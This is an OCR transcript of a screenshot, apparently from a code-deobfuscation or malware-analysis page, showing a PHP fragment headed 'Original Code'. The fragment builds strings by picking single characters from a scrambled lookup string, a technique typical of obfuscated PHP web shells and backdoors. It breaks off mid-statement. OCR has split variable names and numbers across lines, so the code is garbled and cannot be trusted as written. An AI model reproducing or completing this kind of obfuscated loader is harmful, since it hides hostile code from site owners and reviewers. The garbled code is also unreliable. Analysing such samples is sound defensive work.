
No
Original Code
<?php
$nbouhg
 = 
'\'xda71oi6futnb-42g0rH3*58#pkemlv
_cs9y'
;
$uvufrkt
 = 
Array
();
$uvufrkt
[] = 
$nbou
hg
[
20
].
$nbouhg
[
22
];
$uvufrkt
[] = 
$nbouhg
[
2
5
];
$uvufrkt
[] = 
$nbouhg
[
3
].
$nbouhg
[
5
].
$nbouh
g
[
35
].
$nbouhg
[
21
].
$nbouhg
[
3
].
$nbouhg
[
2
].
$nbo
uhg
[
24
].
$nbouhg
[
23
].
$nbouhg
[
14
].
$nbouhg
[
1
3
].
$nbouhg
[
15
].
$nbouhg
[
5
].
$nbouhg
[
2
].
$nbouhg
[
14
].
$nbouhg
[
15
].
$nbouhg
[
33
].
$nbouhg
[
24
].
$nb
ouhg
[
4
].
$nbouhg
[
14
].
$nbouhg
[
24
].
$nbouhg
[
2
8
].
$nbouhg
[
9
].
$nbouhg
[
8
].
$nbouhg
[
14
].
$nbouhg
[
33
].
$nbouhg
[
13
].
$nbouhg
[
24
].
$nbouhg
[
16
].
$nb
ouhg
[
5
].
$nbouhg
[
28
].
$nbouhg
[
13
].
$nbouhg
[
1
3
].
$nbouhg
[
15
].
$nbouhg
[
18
].
$nbouhg
[
2
].
$nbouh
g
[
9
];
$uvufrkt
[] = 
$nbouhg
[
33
].
$nbouhg
[
6
].
$nb